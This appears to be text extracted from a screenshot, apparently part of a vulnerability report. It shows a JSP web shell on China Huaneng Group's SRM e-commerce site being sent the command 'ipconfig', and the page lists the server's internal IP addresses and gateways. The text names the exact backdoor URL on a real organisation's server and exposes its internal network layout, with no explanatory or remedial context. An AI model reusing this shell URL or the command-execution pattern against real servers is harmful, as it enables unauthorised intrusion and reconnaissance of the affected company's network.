 http://srm.chng.com.cn/FileWeb/jspshell.jsp?cmd=ipconfig
SAP 中国华能集团电子商务系统
SAP 华能集团电子商务后台管理...
SAP srm.chng.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 10.10.10.41 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . .
. . . . . . : Ethernet adapter Local Area Connection 2: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.1.44 Subnet Mask . . . . . . . . . . . : 255.255.255.0 IP Address. . . . . . . . . . . . :
192.168.1.43 Subnet Mask . . . . . . . . . . . : 255.255.255.0 IP Address. . . . . . . . . . . . : 192.168.1.42 Subnet Mask . . . . . . . . . . . : 255.255.255.0 IP Address. . . . . . . . . . . . : 192.168.1.41 Subnet Mask . . . . . . . . . . .
: 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1
49